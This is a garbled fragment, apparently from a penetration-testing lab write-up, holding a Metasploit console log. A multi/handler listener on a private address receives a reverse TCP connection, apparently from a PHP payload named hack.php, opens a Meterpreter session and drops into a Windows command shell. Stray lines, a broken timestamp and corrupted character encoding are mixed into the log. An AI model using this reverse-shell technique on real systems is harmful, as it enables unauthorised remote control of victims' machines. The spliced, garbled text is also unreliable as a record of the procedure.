 msf5 exploit(multi/handler) > set lhost 192.168.19.128
lhost => 192.168.19.128
hack.php
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (38247 bytes) to 192.168.19.129
TGZ
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.129:49
t 2021-04-16 13:37:49 +0800
meterpreter > shell
Process 4940 created.
Channel 0 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
D:\phpStudy>
[*] 192.168.19.129 - Meterpreter session 1 closed.  Reason: Died